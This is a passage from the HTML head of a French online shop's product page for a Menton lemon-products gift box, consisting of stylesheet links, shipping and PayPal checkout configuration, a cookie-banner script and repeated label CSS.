

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aupaysducitron.fr/coffrets-garnis/185-c.html
body_size: 30469
content:
<!doctype html>
<html lang="fr">

  <head>
    
      <meta charset="utf-8">
<meta class="netreviewsWidget" id="netreviewsWidgetNum24782" data-jsurl="//cl.avis-verifies.com/fr/cache/4/7/e/47e3691b-6a9a-ad24-41d3-23d43df029fb/widget4/widget22-24782_script.js"/><script src="//cl.avis-verifies.com/fr/widget4/widget22_FB3.min.js"></script>

  <link rel="canonical" href="https://www.aupaysducitron.fr/coffrets-garnis/185-c.html">

  <title>COFFRET DECOUVERTE</title>
  <meta name="description" content="Idéal pour offrir!
Ce coffret est composé d&#039;un limoncello de Menton 5cl, d&#039;une vodka citron pailletée d&#039;or 23 carats 10cl, d&#039;une confiture framboise/citron vert de Menton 50gr, d&#039;une huile d&#039;olives au citron de Menton 5cl, et d&#039;un apéritif à base de vin et d&#039;agrume de Menton 5cl.
">
  <meta name="keywords" content="">
  
    

<meta name="viewport" content="width=device-width, initial-scale=1">


<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1588065592">
<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1588065592">
<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Great+Vibes" rel="stylesheet">

    <link rel="stylesheet" href="https://www.aupaysducitron.fr/themes/organie11/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=4.4.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/plugins/bootstrap-select-1.9.3/dist/css/bootstrap-select.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/plugins/scrollbar/jquery.mCustomScrollbar.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/font/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/css/dorthemes.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/bootstrap/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_themeoptions/css/fonts/font.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_searchcategories/dorsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_productsamecategory/css/dor_productsamecategory.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_productsamecategory/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_smartuser/css/smartuser.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/pscookiebanner/views/css/jquery-eu-cookie-law-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/pscookiebanner/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/dor_megamenu/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.aupaysducitron.fr/modules/steavisgarantis/views/css/style.css" type="text/css" media="all">
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/organie-font.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/style.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/product-list.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/product-detail.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/cart-order.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/blog.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/contact-form.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/responsive.css" rel="stylesheet" type="text/css"/>
<link href="https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/color/color.css" rel="stylesheet" type="text/css"/>




  

  <script type="text/javascript">
        var DOR = {"dorFloatHeader":1,"dorSubscribe":0,"dorOptReload":0,"dorCategoryShow":"grid","id_shop":1};
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.aupaysducitron.fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC23AMOD";
        var MONDIALRELAY_LANG_ISO = "fr-FR";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais\u00ae.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais\u00ae could not be saved.\t";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var MONDIALRELAY_SELECTED_RELAY_INFOS = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"COFFRET DECOUVERTE","description":"Id\u00e9al pour offrir!\nCe coffret est compos\u00e9 d'un limoncello de Menton 5cl, d'une vodka citron paillet\u00e9e d'or 23 carats 10cl, d'une confiture framboise\/citron vert de Menton 50gr, d'une huile d'olives au citron de Menton 5cl, et d'un ap\u00e9ritif \u00e0 base de vin et d'agrume de Menton 5cl.\n","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-185":true,"product-COFFRET DECOUVERTE":true,"product-id-category-31":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Au Pays du Citron","logo":"\/img\/prestashop-logo-1568190753.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.aupaysducitron.fr\/","current_url":"https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html","shop_domain_url":"https:\/\/www.aupaysducitron.fr","img_ps_url":"https:\/\/www.aupaysducitron.fr\/img\/","img_cat_url":"https:\/\/www.aupaysducitron.fr\/img\/c\/","img_lang_url":"https:\/\/www.aupaysducitron.fr\/img\/l\/","img_prod_url":"https:\/\/www.aupaysducitron.fr\/img\/p\/","img_manu_url":"https:\/\/www.aupaysducitron.fr\/img\/m\/","img_sup_url":"https:\/\/www.aupaysducitron.fr\/img\/su\/","img_ship_url":"https:\/\/www.aupaysducitron.fr\/img\/s\/","img_store_url":"https:\/\/www.aupaysducitron.fr\/img\/st\/","img_col_url":"https:\/\/www.aupaysducitron.fr\/img\/co\/","img_url":"https:\/\/www.aupaysducitron.fr\/themes\/organie11\/assets\/img\/","css_url":"https:\/\/www.aupaysducitron.fr\/themes\/organie11\/assets\/css\/","js_url":"https:\/\/www.aupaysducitron.fr\/themes\/organie11\/assets\/js\/","pic_url":"https:\/\/www.aupaysducitron.fr\/upload\/","pages":{"address":"https:\/\/www.aupaysducitron.fr\/adresse","addresses":"https:\/\/www.aupaysducitron.fr\/adresses","authentication":"https:\/\/www.aupaysducitron.fr\/connexion","cart":"https:\/\/www.aupaysducitron.fr\/panier","category":"https:\/\/www.aupaysducitron.fr\/index.php?controller=category","cms":"https:\/\/www.aupaysducitron.fr\/index.php?controller=cms","contact":"https:\/\/www.aupaysducitron.fr\/contacter-boutique-specialites-mentonnaises-limoncello-liqueurs-biscuits-au-citron-de-menton","discount":"https:\/\/www.aupaysducitron.fr\/reduction","guest_tracking":"https:\/\/www.aupaysducitron.fr\/suivi-commande-invite","history":"https:\/\/www.aupaysducitron.fr\/historique-commandes","identity":"https:\/\/www.aupaysducitron.fr\/identite","index":"https:\/\/www.aupaysducitron.fr\/","my_account":"https:\/\/www.aupaysducitron.fr\/mon-compte","order_confirmation":"https:\/\/www.aupaysducitron.fr\/confirmation-commande","order_detail":"https:\/\/www.aupaysducitron.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.aupaysducitron.fr\/suivi-commande","order":"https:\/\/www.aupaysducitron.fr\/commande","order_return":"https:\/\/www.aupaysducitron.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.aupaysducitron.fr\/avoirs","pagenotfound":"https:\/\/www.aupaysducitron.fr\/page-introuvable","password":"https:\/\/www.aupaysducitron.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.aupaysducitron.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.aupaysducitron.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.aupaysducitron.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.aupaysducitron.fr\/promotions","product":"https:\/\/www.aupaysducitron.fr\/index.php?controller=product","search":"https:\/\/www.aupaysducitron.fr\/recherche","sitemap":"https:\/\/www.aupaysducitron.fr\/sitemap","stores":"https:\/\/www.aupaysducitron.fr\/magasins","supplier":"https:\/\/www.aupaysducitron.fr\/fournisseur","register":"https:\/\/www.aupaysducitron.fr\/connexion?create_account=1","order_login":"https:\/\/www.aupaysducitron.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html"},"theme_assets":"\/themes\/organie11\/assets\/","actions":{"logout":"https:\/\/www.aupaysducitron.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.aupaysducitron.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.aupaysducitron.fr\/"},{"title":"Saveur","url":"https:\/\/www.aupaysducitron.fr\/24-saveur"},{"title":"Coffrets","url":"https:\/\/www.aupaysducitron.fr\/20-coffrets"},{"title":"Coffrets garnis","url":"https:\/\/www.aupaysducitron.fr\/31-coffrets-garnis"},{"title":"COFFRET DECOUVERTE","url":"https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767038931,"static_token":"1f2e2af1f04d29352752ee3e0d9f89dd","token":"e5840c535b3e758597938378cce092c6"};
        var ps_checkout3dsEnabled = true;
        var ps_checkoutApplePayUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.go.back.label":"Tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","error.paypal-sdk":"No PayPal Javascript SDK Instance","error.google-pay-sdk":"No Google Pay Javascript SDK Instance","error.google-pay.transaction-info":"An error occurred fetching Google Pay transaction info","error.apple-pay-sdk":"No Apple Pay Javascript SDK Instance","error.apple-pay.payment-request":"An error occurred fetching Apple Pay payment request","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"This is taking longer than expected. Please wait...","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","ok":"Ok","cancel":"Annuler","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Nous avons rencontr\u00e9 un probl\u00e8me lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utiliser un autre moyen de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.aupaysducitron.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.aupaysducitron.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutCustomMarks = {"apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg","google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater","apple_pay","google_pay","card","giropay"];
        var ps_checkoutGooglePayUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLanguageIsoCode = "fr";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"color":"silver","shape":"rect","label":"pay"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"8UWFLARJW4GSY","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2024-04-01","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,blik,eps,ideal,mybank,p24","enableFunding":"paylater","components":"marks,funding-eligibility,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"paypal":"Payer avec son compte PayPal","paylater":"Payer en 4x sans frais avec Paypal","apple_pay":"Payer avec Apple Pay","google_pay":"Payer avec Google Pay","card":"Payer par CB via Paypal","giropay":"Payer avec Giropay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/www.aupaysducitron.fr\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "4.4.0";
        var psemailsubscription_subscription = "https:\/\/www.aupaysducitron.fr\/module\/ps_emailsubscription\/subscription";
      </script>



  <style type="text/css">
		/****Top Nav***/
	                    /***Header****/
		
			
	/****Footer****/
					</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.83)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#EFB916",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#EFB916",
        cb_button_bg_color_hover:"#A2AF00",
        cb_button_text_color:"#333",
    };

    var cb_cms_url = "https://www.aupaysducitron.fr/content/8-gestion-des-cookies";
    var cb_position = "bottomright";
    var cb_text = "En poursuivant votre navigation sur ce site, vous acceptez l\&#039;utilisation de Cookies afin que nous puissions vous fournir des services et des fonctionnalités adaptées à vos centres d\&#039;intérêts et réaliser des statistiques de visites.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>

    <style>
        .seosa_label_hint_1 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_1:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_2 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_2:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_3 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_3:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_4 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_4:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_5 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_5:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_6 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_6:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_7 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_7:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_8 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_8:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_9 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_9:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_10 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 80px;
                        z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_10:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                  top: 10%;
            content: " ";
            height: 0;
                    position: absolute;
            width: 0;
        }
    </style>
    <style>
